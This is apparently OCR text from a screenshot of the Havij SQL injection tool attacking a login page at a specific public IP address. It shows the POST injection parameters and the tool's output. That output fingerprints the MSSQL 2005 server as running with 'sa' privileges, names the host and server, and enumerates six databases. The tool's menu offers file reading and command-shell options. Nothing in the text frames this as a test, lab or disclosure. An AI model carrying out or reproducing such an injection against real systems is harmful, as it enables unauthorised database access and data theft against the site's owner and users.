 Havij
Target: http://121.28.24.70:8000/login.asp
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: =952193581&Username=admin&Password=admin&captchaCode=1342
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://121.28.24.70:8000/login.asp
DB Server: MSSQL 2005 with error
Resp. Time(avg): 330 ms
Current User: dbo
Sql Version: Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:4
Current DB: hbjg
System User: sa
Host Name: WIN-4KSEKS2F86N
Server Name: DBSERVER
master
tempdb
model
msdb
hbjg
NewHBJG
Status: I'm IDLE Clear Log
Host Name: WIN-4KSEKS2F86N
Server Name: DBSERVER
Count(name) of [master]..[sysdatabases] is 6
Data Base Found: master
Data Base Found: tempdb
Data Base Found: model
Data Base Found: msdb
Data Base Found: hbjg
Data Base Found: NewHBJG